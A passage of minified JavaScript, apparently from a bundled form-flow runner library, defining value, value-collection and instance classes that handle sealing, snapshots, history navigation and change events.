this.isFrozen||this.isLocked||!(e!==this.m_pValue||this.m_sReference!==t||this.hasValue&&(0,r.isUndefined)(this.m_pValue)&&(0,r.isUndefined)(this.m_sReference)||this.m_bAwaiting)||(this.m_pValue=e,this.m_sReference=t,this.m_sDisplay=n,this.m_bVerifySeal=!0,this.m_bAwaiting=!1,this.setTime(),this.emitChange("value")),this.value},e.prototype.concatenate=function(e,t,n){if(!(0,r.findFirst)(this.m_pOperations,(function(n){return n===(t||e)}))){var i=this.string;(this.m_pOperations||(this.m_pOperations=[])).push(t||e),this.m_bOperation=!0,this.set(i+(i&&e&&n||"")+e),this.m_bOperation=!1}return this.string},e.prototype.operation=function(e,t){return t&&(0,r.findFirst)(this.m_pOperations,(function(e){return e===t}))||((this.m_pOperations||(this.m_pOperations=[])).push(t),this.m_bOperation=!0,this.set(e),this.m_bOperation=!1),this},e.prototype.reset=function(e,t,n){var i=this.m_pInitialValue,o=this.m_sInitialReference,a=this.m_sInitialDisplay;return(0,r.isUndefined)(i)&&(i=e,o=t,a=n),this.set(i,o,a),this.m_bAllowPrefill=!this.hasValue,this.value},e.prototype.default=function(e,t,n){return this.m_bDefault||(this.m_bDefault=!0,this.set(e,t,n)),this.value},e.prototype.await=function(){return this.isFrozen||this.isLocked||this.m_bAwaiting||(this.m_bAwaiting=!0,this.m_bVerifySeal=!0,this.emitChange("value")),this},e.prototype.cancelAwait=function(){return this.m_bAwaiting&&(this.m_bAwaiting=!1,this.m_bVerifySeal=!0,this.emitChange("value")),this},e.prototype.seal=function(e){this.m_bSealed!==e&&(this.m_bSealed=e,this.m_pContext&&this.m_pContext.instance.isPreview||this.emitChange("seal"))},e.prototype.freeze=function(){var e;this.m_bFrozen||(this.m_bFrozen=!0,null===(e=this.contextRef)||void 0===e||e.instance.markAsChanged(this.slot,!0))},e.prototype.unfreeze=function(){var e;this.m_bFrozen&&(this.m_bFrozen=!1,null===(e=this.contextRef)||void 0===e||e.instance.markAsChanged(this.slot,!0))},e.prototype.lock=function(){var e;this.m_bLocked||(this.m_bLocked=!0,null===(e=this.contextRef)||void 0===e||e.instance.markAsChanged(this.slot,!0))},e.prototype.unlock=function(){var e;this.m_bLocked&&(this.m_bLocked=!1,null===(e=this.contextRef)||void 0===e||e.instance.markAsChanged(this.slot,!0))},e.prototype.clear=function(){return this.set(void 0)},e.prototype.import=function(e,t,n,i,o){return void 0===o&&(o=!1),this.isFrozen||this.isLocked||(0,r.isUndefined)(e)||(this.m_bImport=!0,this.m_pInitialValue=e,this.m_sInitialReference=t,this.m_sInitialDisplay=n,(e!==this.m_pValue||t!==this.m_sReference||this.m_bAwaiting)&&(this.m_pValue=e,this.m_sReference=t,this.m_sDisplay=n,this.m_bAwaiting=!1,this.m_bVerifySeal=!0,this.setTime(i),this.emitChange("value",!o))),this.value},e.prototype.confirm=function(e){return void 0===e&&(e=!1),e?this.isFrozen||this.isLocked||this.hasValue||(this.m_nTime=r.DateTime.now):this.makeDirty(!1),this},e.prototype.dirty=function(){return this.makeDirty(!0),this},e.prototype.subscribe=function(e,t,n){var r=this;return void 0===n&&(n="asynchronous"),this.m_pSubscriptions.hook("OnChange",n,(function(){return e(r)}),t),this},e.prototype.unsubscribe=function(e){return this.m_pSubscriptions.unhook("OnChange",e),this},e.prototype.useListener=function(e){var t=!!this.m_fnListener;return this.m_fnListener=e,!t&&this.hasValue&&e(this),this},e.prototype.useModifier=function(e){var t=!!this.m_fnModifier;if(this.m_fnModifier=e,e&&!t&&this.hasValue){var n=e(this);n&&this.set(n.value,n.reference,n.display)}return this},e.prototype.attachContext=function(e){return this.m_pContext||(this.m_pContext=e),this},e.prototype.useContext=function(e){return this.m_fnContext=e,this},e.prototype.mountContext=function(e){return this.m_fnContext&&this.m_fnContext(this,e),this},e.m_pEnumerator=new r.Enumerator,e}();t.Value=s},8439:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Values=void 0;var r=n(1635),i=n(3904),o=n(6463),a=n(8092),s=n(7667),u=n(9916),c=n(5752),l=function(e){function t(t,n,r,i,o){var a=e.call(this)||this;return a.m_pValues={},a.m_pMutables={},a.m_pImmutables={},a.m_pReferences={},a.m_pTransducer=t,a.m_pSlot=n,a.m_pInstance=r,a.m_pOrchestrator=i,a.m_fnUpdate=o,a}return r.__extends(t,e),t.getContextHash=function(e){return t.m_pContexts[e]||(t.m_pContexts[e]=(0,o.CSHA2_256)(e))},Object.defineProperty(t.prototype,"data",{get:function(){return this.parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"transducer",{get:function(){return this.m_pTransducer},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"slot",{get:function(){return this.m_pSlot},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"values",{get:function(){var e={};return(0,a.each)(this.m_pValues,(function(t,n){t&&!t.isDirty&&(0,a.set)(e,n,{value:t.value,reference:t.reference,display:t.display,time:t.time||0})}),{keys:!0}),e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasSealedValues",{get:function(){return!!(0,a.findFirst)(this.m_pValues,(function(e){return e&&e.isSealed&&((0,a.castToBoolean)(e.slot.exportable,!0)||e.slot.actionable)||!1}))},enumerable:!1,configurable:!0}),t.prototype.storeContextReference=function(e,t){var n=this.m_pReferences[e||"*"]||(0,a.set)(this.m_pReferences,e||"*",{});return n[t]||(0,a.set)(n,t,!0),t},t.prototype.isSlotInBranch=function(e,t){var n=this;return(0,a.findFirst)(e.states,(function(e){return e.transducers.each((function(e){return e.slots.each((function(e){return e.id===n.m_pSlot.id}))}))||e.branches.each((function(e){return(t||"each"!==e.culling)&&n.isSlotInBranch(e,t)}))}))instanceof u.State},t.prototype.create=function(e,t,n,r){var i=this;return(0,a.set)(this.m_pValues,e,new c.Value(this.transducer,this.slot,e,n,(function(e,t){var n={transducer:i.transducer,slot:i.slot,data:i.data,id:e.id,context:e.context,get value(){return e.immutable}};switch(t){case"value":i.m_fnUpdate({transducer:i.transducer,slot:i.slot,data:i.data,id:e.id,key:e.context,context:e.contextRef,isSealed:e.isSealed,get value(){return e.immutable}}),i.emitHook("OnValueChange",n),i.data.emitHook("OnValueChange",n);break;case"seal":if(i.emitHook("OnSealChange",n),i.data.emitHook("OnSealChange",n),e.contextRef&&e.isSealed){var r=i.m_pOrchestrator.dependencies(i.slot);i.transducer.parent.each((function(t){!1===r[t.id]&&t!==i.transducer&&t.onSideEffect(e.contextRef,n.transducer)}))}}}),r&&r.b,r&&r.c,r&&r.f,r&&r.e,t||a.Flags.has(r&&r.d||0,1),a.Flags.has(r&&r.d||0,2)))},t.prototype.assert=function(e,t,n){var r=this.m_pValues[e];return r?r.attachContext(n):this.create(e,t,n)},t.prototype.mutableContext=function(e,n){var r=(null==e?void 0:e.trace)||"";if(!r)return[];var i=this.m_pMutables[r];if(i)return i;for(var o=[],s=!1;e;)(h=e.mutableContext)&&(s=s||n||this.isSlotInBranch(h.branch,!0))&&o.push({condition:h,context:h.context}),e=e.ancestor;var u=o.length;if(u>0)for(var c="",l="",p=u-1;p>=0;p--){var h=o[p],f=c&&t.getContextHash(c+h.context)||h.context;c+=h.context,(0,a.set)(h,"context",this.storeContextReference(l,f)),l=f}return(0,a.set)(this.m_pMutables,r,o)},t.prototype.immutableContext=function(e){var n=(null==e?void 0:e.trace)||"";if(!n)return[];var r=this.m_pImmutables[n];if(r)return r;for(var i=[];e;)(f=e.immutableContext)&&i.push(f),e=e.ancestor;var o=i.length;if(o>0){for(var s=[],u=o-1;u>=0;u--)for(var c="",l="",p=0,h=u;h>=0;h--){var f=i[h],d=c&&t.getContextHash(c+f.context)||f.context;s.push({condition:f,context:this.storeContextReference(l,d),relevance:p++}),c+=f.context,l=d}return s.sort((function(e,t){return t.relevance-e.relevance})),(0,a.set)(this.m_pImmutables,n,s)}return[]},t.prototype.getValues=function(e){var t=this,n=[];return(0,a.each)(this.m_pReferences[e],(function(e,r){var i=t.m_pValues[r];i?i.isSealed&&i.hasValue&&n.push(i.immutable):n.push.apply(n,t.getValues(r))}),{keys:!0}),n},t.prototype.mutableValue=function(e,t,n){var r=this.mutableContext(e,t);return this.assert(r.length>0?r[0].context:"*",t,n)},t.prototype.immutableValue=function(e){for(var t=this.immutableContext(e),n=t.length,r=0;r<n;r++){var i=this.m_pValues[t[r].context];if(i)return(i.isSealed||i.isPreliminarily)&&i.immutable||void 0}var o=this.m_pValues["*"];return o&&(o.isSealed||o.isPreliminarily)&&o.immutable||void 0},t.prototype.immutableValues=function(e){for(var t=this.immutableContext(e),n=t.length,r=0;r<n;r++){var i=t[r],o=this.getValues(i.context);if(o.length>0||this.isSlotInBranch(i.condition.branch,!1))return o}return this.getValues("*")},t.prototype.isModified=function(e){var t=this.m_pValues[e];return t&&t.isModified||!1},t.prototype.snapshot=function(){var e=[];if((0,a.each)(this.m_pValues,(function(t){if(t){var n=!1,r=a.Flags.convert(t.isSealed,t.isLocked),i={a:t.context};(0,a.isDefined)(t.pristine)&&((0,a.set)(i,"b",t.pristine),n=!0),(0,a.isString)(t.reference)&&((0,a.set)(i,"c",t.reference),n=!0),r>0&&((0,a.set)(i,"d",r),n=!0),(0,a.isNumberFinite)(t.time)&&((0,a.set)(i,"e",t.time),n=!0),(0,a.isString)(t.display)&&((0,a.set)(i,"f",t.display),n=!0),n&&e.push(i)}})),e.length>0)return{a:this.slot.id,b:e}},t.prototype.restore=function(e){var t=this;e.a===this.slot.id&&(0,a.each)(e.b,(function(e){t.create(e.a,!1,void 0,e)}))},t.prototype.freeze=function(){(0,a.each)(this.m_pValues,(function(e){e&&e.freeze()}))},t.prototype.unfreeze=function(){(0,a.each)(this.m_pValues,(function(e){e&&e.unfreeze()}))},t.prototype.importValue=function(e,t){this.assert(e,!0).import(t.value,t.reference,t.display,t.time,!this.m_pInstance.isInitialized)},t.prototype.import=function(e){var t=this;(0,a.each)(e,(function(e,n){return t.importValue(n,e)}),{keys:!0})},t.prototype.hasValue=function(e){return this.immutableValues(e).length>0},t.prototype.getValue=function(e){var t=this.immutableValues(e);if(t.length>0){var n=t[0].slot;if(n instanceof s.Boolean)return!!(0,a.findFirst)(t,(function(e){return!0===e.value}));if(n instanceof s.Number||n instanceof s.Numeric){var r=void 0;return(0,a.each)(t,(function(e){(0,a.isNumberFinite)(e.value)&&(r=(r||0)+e.value)})),r}}},t.prototype.getString=function(e,t,n,r){var i,o,u=[];return(0,a.each)(this.immutableValues(e),(function(e){if(!(n&&e.slot instanceof s.Boolean&&!0!==e.value))if(n&&e.slot.pipeable&&!(0,a.isBoolean)(e.slot.pipeable)&&e.slot.pipeable.content&&"value"!==e.slot.pipeable.content){var c=e.slot.pipeable.content;u.push(("name"===c?e.slot.name:"label"===c?e.slot.label:c.string)||"")}else if(e.slot instanceof s.Number||e.slot instanceof s.Numeric)o=e.slot,(0,a.isNumberFinite)(e.value)&&(i=(i||0)+e.value);else{var l=r&&r(e,t)||e.display||e.string||"";l&&u.push(l)}})),o&&(0,a.isNumberFinite)(i)&&u.push(o.toString(i)),u},t.prototype.getContent=function(e,t,n,r,i){var o,u,c=[];return(0,a.each)(this.immutableValues(e),(function(e){if(!(n&&e.slot instanceof s.Boolean&&!0!==e.value))if(n&&e.slot.pipeable&&!(0,a.isBoolean)(e.slot.pipeable)&&e.slot.pipeable.content&&"value"!==e.slot.pipeable.content){var l=e.slot.pipeable.content;"name"===l?c.push({value:e.slot.name||"",type:"string",separator:r}):"label"===l?c.push({value:e.slot.label||"",type:"string",separator:r}):l.markdown?c.push({value:l.markdown,type:"markdown",separator:r}):l.text&&c.push({value:l.text,type:"text",separator:r})}else e.slot instanceof s.Number||e.slot instanceof s.Numeric?(u=e.slot,(0,a.isNumberFinite)(e.value)&&(o=(o||0)+e.value)):c.push({value:i&&i(e,t)||e.display||e.string||"",type:"string",separator:r})})),u&&(0,a.isNumberFinite)(o)&&c.push({value:u.toString(o),type:"string",separator:r}),c},t.prototype.getRefs=function(e,t){var n=[];return(0,a.each)(this.immutableValues(e),(function(e){t&&e.slot instanceof s.Boolean&&!0!==e.value||n.push(e.hasValue&&e.reference||e.slot.reference)})),n},t.prototype.inherit=function(e){var t=this;(0,a.each)(this.m_pValues,(function(n,r){n&&n.subscribe((function(i){e.data.each((function(e){if(e.slot.id===t.slot.id){var o=e.m_pValues[r];return o&&(o.set(i.pristine,i.reference),n.unsubscribe(t)),!0}return!1}))}),t,"synchronous")}),{keys:!0})},t.m_pContexts={},t}(i.Item);t.Values=l},4785:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Instance=void 0;var r=n(1635),i=n(8670),o=n(7685),a=n(8092),s=n(3547),u=n(3904),c=n(6463),l=n(1683),p=n(8322),h=n(6416),f=n(9916),d=function(e){function t(n,r,i,u,c){var d=e.call(this)||this;if(d.m_pStack=new p.StackDispatcher,d.m_pMomentsCache={},d.m_pChecksums={},d.m_pCache={},d.m_nChecksum=0,d.m_pHistory=[],d.m_pSnapshots=[],d.m_nSnapshots=0,d.m_nSnapshot=0,d.m_pChanges={},d.m_pChangesBuffer={},d.m_pFailed={},d.m_nEvents=0,d.m_bInitialized=!1,d.m_bRunning=!1,d.m_bProcessing=!1,d.m_bIsAtFinish=!1,d.m_bStopped=!0,d.m_bPaused=!1,d.m_nErrors=s.Errors.None,d.m_nTransaction=0,d.m_nAutoPushForward=0,d.m_pOrchestrator=n,d.m_bAllowConcurrency="multi"===r,d.m_bAutoPushForward=n.autoPushForward,d.m_bIgnoreValidation=n.ignoreValidation,d.m_sPreviewMode=n.preview,d.m_pStackOrchestrator={instance:d,get preview(){return"disabled"!==n.preview},get previewCompact(){return"compact"===n.preview},spawn:function(e){return n.spawn(new t(n,"multi",e),d.index+(d.isPopped?0:1)).start()},validate:function(e,t,r){var i=e.id,o=t.key,a=i+o;return r?delete d.m_pFailed[a]:d.m_pFailed[a]={state:i,context:o},n.ignoreValidation||r},validated:function(e){(n.autoPushForward||d.isPreview||d.m_pOrchestrator.events.onInstanceStepForward(d,e))&&(d.m_bProcessing=!0,d.m_pOrchestrator.events.onInstanceProcessing(d,!0),d.pushForward())},cycle:function(e){d.m_bProcessing=e,d.m_pOrchestrator.events.onInstanceProcessing(d,e)},cancel:function(){!d.isRunning||n.autoPushForward||d.isPreview||d.stepBackward()||d.stop()},snapshot:{push:function(){d.m_pSnapshot&&(d.m_pSnapshots.length>d.m_nSnapshots&&d.m_pSnapshots.splice(d.m_nSnapshots),d.m_pSnapshots.push(d.m_pSnapshot),d.m_nSnapshots++,d.m_pSnapshot=void 0,d.map(!0))},make:function(){var e={a:d.stackSnapshots(),b:d.m_pPointer&&d.m_pPointer.id};d.m_pSnapshot={moment:e,stack:new h.StackParser(d.m_pStackOrchestrator,e)}}},pointer:{get:function(){return d.m_pPointer},assure:function(e){return d.m_pPointer||d.bind(e),d.m_pPointer},release:function(){return d.release()}},chain:n.chain,logger:function(e,t,r,i,o,s){if(n.logger&&t){var u=s instanceof f.State?a.Str.padLeft(s.uniqueId,"0",4):s?"End":"-";d.logger("Return<".concat(u,"> to Stack<").concat(a.Str.padLeft(t.uniqueId,"0",4),">"),r,i,o,e)}}},d.m_pData=new o.Data(d,n,(function(e){var t,n,r=d.m_pOrchestrator.dependencies(e.slot);if(d.m_pEvents||(d.m_pEvents={},d.m_nEvents=(0,a.schedulePromise)((function(){d.isPreview?d.m_pOrchestrator.events.onInstanceUpdate(d):(0,a.each)((0,a.map)(d.m_pEvents,(function(e){return{id:e.id,transducer:e.transducer}})).sort((function(e,t){return e.id-t.id})),(function(e){return d.goto(e.id,e.transducer)})),d.m_pEvents=void 0,d.m_pSideEffects=void 0}))),(0,a.each)(r,(function(e,t){d.setChanged(t)}),{keys:!0}),d.m_pTransaction&&d.m_pTransaction.state.id!==e.transducer.state.id)d.m_pTransaction&&d.m_pTransaction.state.index<e.transducer.state.index&&(null===(n=null===(t=e.context)||void 0===t?void 0:t.mutableValueOf(e.slot))||void 0===n||n.precursor());else if(d.m_pEvents[e.key+e.id]=e,e.context){var i=e.context;e.transducer.parent.each((function(t){if(!(!1!==r[t.id]||t===e.transducer||d.m_pSideEffects&&d.m_pSideEffects[e.transducer.id]&&d.m_pSideEffects[e.transducer.id][t.id])){var n=d.m_pSideEffects||(d.m_pSideEffects={});(n[e.transducer.id]||(n[e.transducer.id]={}))[t.id]=!0,t.onSideEffect(i,e.transducer)}}))}d.m_pOrchestrator.events.onInstanceData(d,e)})),d.m_pStack.hook("OnItemPush","synchronous",(function(e){d.m_bIsAtFinish=!1,d.m_bInitialized||(c&&c(d),d.m_bInitialized=!0,d.emitHook("OnCreate",{instance:d}),d.m_pOrchestrator.events.onInstanceCreate(d),d.logger("Created")),d.logger("Push",e.item.state,e.item.branch,e.item.condition,e.item)})),d.m_pStack.hook("OnItemPop","synchronous",(function(e){var t;d.logger("Pop",e.item.state,e.item.branch,e.item.condition,e.item),e.item.destroy(),d.m_pStack.isParsing||(d.m_pStack.count>0?d.m_pPointer===e.item&&d.isRunning&&(d.release(),d.m_pStack.reverseEach((function(e){return t&&t!==e.ancestor||(t=e.ancestor,e.isScheduled&&d.bind(e).step()),d.m_pPointer instanceof l.Stack}))):(d.m_bIsAtFinish=!0,d.map(!1),n.autoPushForward||d.isPreview||d.finish()))})),d.hook("OnItemPop","synchronous",(function(){if(d.m_bRunning){var e=d.presentMoment,t=d.isPaused?"paused":d.isStopped?"stopped":"finished";d.m_bRunning=!1,"finished"!==t&&e&&e.state.await&&e.state.await.cancel(),d.release(),d.m_pStack.clear(),d.m_pSnapshots.splice(0),d.m_pHistory.splice(0),d.m_nSnapshots=0,d.m_nSnapshot=0,d.m_pSnapshot=void 0,d.isPaused?(d.emitHook("OnPause",{instance:d}),d.m_pOrchestrator.events.onInstancePause(d),d.logger("Pause")):d.isStopped?(d.emitHook("OnStop",{instance:d}),d.m_pOrchestrator.events.onInstanceStop(d),d.logger("Stop")):(d.emitHook("OnFinish",{instance:d}),d.m_pOrchestrator.events.onInstanceFinish(d),d.logger("Finish")),d.emitHook("OnEnd",{instance:d,type:t}),d.m_pOrchestrator.events.onInstanceEnd(d,t),d.logger("End")}})),i&&(l.Stack.create(d.m_pStack,d.m_pStackOrchestrator,i),d.m_pInitial={a:d.stackSnapshots()},u))if(u.a===d.fingerprint){var m=(0,a.arraySize)(u.b);if(m>0){var g=a.Num.range((0,a.castToNumber)(u.d,m-1),0,m-1),b=0;(0,a.each)(u.c,(function(e){var t=d.data.forSlot(e.a);t?t.restore(e):d.m_nErrors|=s.Errors.ResumeInvalidData})),(0,a.each)(u.b,(function(e){var t=new h.StackParser(d.m_pStackOrchestrator,e),n=t.state,r=t.context;n&&r&&(d.m_pSnapshots.push({moment:e,stack:t}),d.m_nSnapshots+=d.addMoment(d.m_pHistory,e,n,t.transducers,r,b<g?"past":b>g?"future":"present")),b++})),d.revert(g)}else d.m_nErrors|=s.Errors.ResumeInvalidStack}else d.m_nErrors|=s.Errors.ResumeInvalidHash;return d}return r.__extends(t,e),Object.defineProperty(t.prototype,"successorMode",{get:function(){return this.isPreview?"preview":"live"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"l10n",{get:function(){return this.m_pOrchestrator.l10n},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"fingerprint",{get:function(){return this.m_pOrchestrator.fingerprint},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"allowConcurrency",{get:function(){return this.m_bAllowConcurrency},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPreview",{get:function(){return"disabled"!==this.m_pOrchestrator.preview},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isInitialized",{get:function(){return this.m_bInitialized},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isRunning",{get:function(){return this.m_bRunning},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isStopped",{get:function(){return this.m_bStopped},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPausing",{get:function(){return this.m_pOrchestrator.states.ontology.isPausing},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPaused",{get:function(){return this.m_bPaused},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isAtStart",{get:function(){return 0===this.m_nSnapshots},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isAtHead",{get:function(){var e=this.history,t=(0,a.arrayItem)(e,e.length-1);return t&&"present"===t.tense||!1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isAtFinish",{get:function(){var e=this;return!!this.m_bIsAtFinish||!this.m_pOrchestrator.autoPushForward&&!this.isPreview&&this.m_pPointer instanceof l.Stack&&(!this.m_pPointer.state||!this.m_pPointer.state.successor(this.successorMode)&&!this.m_pPointer.state.branches.each((function(t){return t.entry(e.successorMode)instanceof f.State})))&&!this.m_pStack.reverseEach((function(t){return e.m_pPointer!==t&&(t.isBranch||!t.isAtFinish)}))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFinishable",{get:function(){var e=this;return!this.isPreview&&this.isRunning&&this.isAtFinish&&!(0,a.findFirst)(this.m_pFailed,(function(t){return!!(0,a.findFirst)(e.m_pHistory,(function(e){return e.state.id===t.state&&e.context.key===t.context}))}))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFinishing",{get:function(){return!!this.m_fnFinishing},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFinished",{get:function(){return!this.isRunning&&!this.isPaused&&!this.isStopped},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"finishReference",{get:function(){return this.m_sFinishReference||""},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasDataCollected",{get:function(){return this.data.hasSealedValues},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lookup",{get:function(){return this.m_pOrchestrator.chain},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"data",{get:function(){return this.m_pData},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"history",{get:function(){return this.map(!1)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"checksum",{get:function(){var e="".concat(this.m_nChecksum,"/").concat(this.m_pStack.checksum);return this.m_pChecksums[e]||(this.m_pChecksums[e]=(0,c.CSHA2_256)(e))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"presentMoment",{get:function(){return(0,a.findLast)(this.history,(function(e){return"present"===e.tense}))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"snapshot",{get:function(){var e=this.history,t={a:this.fingerprint,b:[]};if((0,a.each)(e,(function(n){"present"===n.tense&&t.b.length+1<e.length&&(0,a.set)(t,"d",t.b.length),t.b.push(n.snapshot)})),this.data.count>0){var n=[];this.data.each((function(e){var t=e.snapshot();t&&n.push(t)})),n.length>0&&(0,a.set)(t,"c",n)}return this.allowConcurrency&&(0,a.set)(t,"e",!0),t},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.m_nErrors},enumerable:!1,configurable:!0}),t.prototype.setChanged=function(e){this.m_pChanges[e]=!0,this.m_pChangesBuffer[e]&&delete this.m_pChangesBuffer[e]},t.prototype.logger=function(e,t,n,r,i){if(this.m_pOrchestrator.logger){var o=t?a.Str.padLeft(t.uniqueId,"0",4):"----",s=n?a.Str.padLeft(n.uniqueId,"0",4):"----",u=r?a.Str.padLeft(r.uniqueId,"0",4):"----",c=i?a.Str.padLeft(i.uniqueId,"0",4):"----";this.m_pOrchestrator.logger("Instance<".concat(a.Str.padLeft(this.uniqueId,"0",4),"> | State<").concat(o,"> Branch<").concat(s,"> ")+"Condition<".concat(u,"> | Stack<").concat(c,"> | ").concat(e))}},t.prototype.cancelPromises=function(){this.m_bProcessing&&(this.m_pOrchestrator.events.onInstanceProcessing(this,!1),this.m_bProcessing=!1),this.m_nAutoPushForward=(0,a.cancelPromise)(this.m_nAutoPushForward),this.m_nEvents=(0,a.cancelPromise)(this.m_nEvents),this.m_pEvents=void 0,this.m_fnFinishing&&(this.m_fnFinishing(),this.m_fnFinishing=void 0)},t.prototype.bind=function(e){return this.m_pPointer=e,this.m_pPointer},t.prototype.release=function(){this.m_pPointer=void 0},t.prototype.restore=function(e,t){this.m_pSnapshot=void 0;var n=new h.StackParser(this.m_pStackOrchestrator,e,this.m_pStack);return this.m_pPointer&&this.m_pPointer.cancel(),n.pointer?(this.bind(n.pointer),t&&n.pointer.invalidate(t),this.isRunning&&n.pointer.step(),!0):(this.release(),this.isRunning&&this.pop(),!1)},t.prototype.revert=function(e,t){var n=this.m_pHistory.length;if(0!==n){this.m_nSnapshots=a.Num.range(e,0,n-1),this.m_nSnapshot=this.m_nSnapshots>0&&n>0?this.m_nSnapshots-1:0;for(var r=n-1;r>=0&&!(r<this.m_nSnapshots&&"past"===this.m_pHistory[r].tense);r--)this.m_pHistory[r].tense=r===this.m_nSnapshots?"present":r<this.m_nSnapshots?"past":"future";var i=this.m_pHistory[this.m_nSnapshots].snapshot,o=t?this.invalidateHistory(this.m_nSnapshots):this.m_pHistory.slice(0,this.m_nSnapshots);this.restore(i,t)&&this.addPointer(o)}},t.prototype.goto=function(e,t){var n=this.getMoment(e);if(n&&this.isRunning){var r="present"===n.tense&&this.m_pPointer&&!n.context.isMutableContextOf(this.m_pPointer)&&this.m_pPointer.isEvaluating;if(!r)if("present"!==n.tense){var i=(0,a.findLast)(this.m_pHistory,(function(e){return"present"===e.tense}));(!i||n.index<i.index)&&(r=!0)}else r=this.m_bIsAtFinish;r?this.revert(n.index,t):n.index+1<this.m_pHistory.length&&(this.m_nChecksum++,this.invalidateHistory(n.index+1))}},t.prototype.map=function(e){if(!this.isRunning)return[];for(var t=this.m_pHistory.splice(this.m_nSnapshot),n=t.length,r=0,i=this.m_nSnapshot;i<this.m_nSnapshots;i++){var o=this.m_pSnapshots[i],a=o.stack.state,s=o.stack.context;a&&s&&(r+=this.addMoment(this.m_pHistory,o.moment,a,o.stack.transducers,s,"past"))}this.m_pSnapshot&&(a=this.m_pSnapshot.stack.state,s=this.m_pSnapshot.stack.context,a&&s&&(r+=this.addMoment(this.m_pHistory,this.m_pSnapshot.moment,a,this.m_pSnapshot.stack.transducers,s,"past")));var u=this.m_pHistory.length;if(r>0&&(this.m_nSnapshot=u-1),this.m_bIsAtFinish?u>0&&(this.m_pHistory[u-1].tense="present",this.m_nSnapshot=u>1?u-2:0):this.addPointer(this.m_pHistory)&&(r++,u++),r<n)if(!e&&u>0)for(;r<n;){var c=t[r];c.transducers.length>0&&(c.tense="future",this.m_pHistory.push(c)),r++}else{for(;r>0;)t.shift(),r--;this.invalidateMoments(t)}return this.m_pHistory},t.prototype.addPointer=function(e){var t,n;if(this.m_pPointer){var r=this.m_pPointer;if(r.state)return!(r.isLast&&(null===(n=null===(t=r.ancestor)||void 0===t?void 0:t.state)||void 0===n?void 0:n.isMain)&&(0,a.findFirst)(e,(function(e){return e.state===r.state}))||(this.addMoment(e,{a:this.stackSnapshots(),b:r.id},r.state,r.transducers,new i.Context(r,this.m_pOrchestrator.chain),"present"),0))}return!1},t.prototype.addMoment=function(e,t,n,r,i,o){var s=this,u=e.length,l={get checksum(){return(0,a.getAny)(this,"$checksum")||(0,a.setAny)(this,"$checksum",(0,c.CSHA2_256)("".concat(i.instance.uniqueId,"/").concat(u,"/").concat(n.hash,"/").concat(i.key)))},index:u,snapshot:t,state:n,transducers:r,context:i,tense:o,restore:function(){return s.isRunning&&s.revert(u)}};return this.m_pMoments||(this.m_pMoments={}),(this.m_pMoments[n.id]||(this.m_pMoments[n.id]={state:n,moments:{}})).moments[i.id]=l,e.push(l),1},t.prototype.getMoment=function(e){var t,n=this;return this.m_pMoments&&((0,a.each)(this.m_pMoments,(function(r){r.state.transducers.each((function(i){i.slots.each((function(i){(0,a.each)(r.moments,(function(r){var o=r.context.mutableValueOf(i);o&&((0,a.set)(n.m_pMomentsCache,o.id,r),o.id===e&&(t=r))}))}))}))})),this.m_pMoments=void 0,t)?t:this.m_pMomentsCache[e]},t.prototype.invalidateMoments=function(e){(0,a.each)(e,(function(e){e.state.transducers.each((function(t){return t.seal(e.context,!1)}))}))},t.prototype.invalidateHistory=function(e){for(this.invalidateMoments(this.m_pHistory.splice(e)),this.m_nSnapshot=this.m_pHistory.length;this.m_nSnapshot&&(this.m_nSnapshot--,"past"!==this.m_pHistory[this.m_nSnapshot].tense););return this.m_pHistory},t.prototype.pushForward=function(){var e=this;this.m_nAutoPushForward||(this.m_nAutoPushForward=(0,a.schedulePromise)((function(){var t,n,r,i,o=!e.m_bIsAtFinish&&!(null===(n=null===(t=e.m_pPointer)||void 0===t?void 0:t.state)||void 0===n?void 0:n.isLast)&&(null===(r=e.m_pPointer)||void 0===r?void 0:r.state)||(null===(i=e.presentMoment)||void 0===i?void 0:i.state);e.m_nAutoPushForward=0,(o&&e.m_pOrchestrator.events.onInstanceStepForward(e,o)||!e.isAtFinish&&(e.m_pOrchestrator.autoPushForward||e.isPreview))&&(e.m_pOrchestrator.events.onInstanceProcessing(e,!1),o&&o.await&&o.await.done())})))},t.prototype.stackSnapshots=function(){var e=[];return this.m_pStack.each((function(t){e.push(t.snapshot())})),e},t.prototype.closeTransaction=function(){this.m_nTransaction>0&&(this.m_nTransaction--,0===this.m_nTransaction&&(this.m_pTransaction=void 0))},t.prototype.createTransaction=function(e,t){this.m_nTransaction++,1===this.m_nTransaction&&(this.m_pTransaction=e);var n=t();return this.closeTransaction(),n},t.prototype.readFromCache=function(e){return this.m_pCache[e]},t.prototype.writeToCache=function(e,t){return this.m_pCache[e]=t,t},t.prototype.stencil=function(e){return void 